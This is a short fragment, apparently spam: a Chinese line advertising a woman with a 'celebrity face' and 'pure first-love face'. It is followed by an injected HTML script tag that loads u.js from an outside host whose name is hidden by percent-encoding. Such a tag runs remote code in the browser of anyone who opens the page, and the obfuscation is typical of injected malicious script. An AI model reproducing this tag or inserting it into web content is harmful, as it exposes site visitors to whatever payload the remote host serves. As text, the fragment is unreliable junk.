 【夏阿夏雪】，广东小李沁，极品明星脸，清纯初恋脸<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>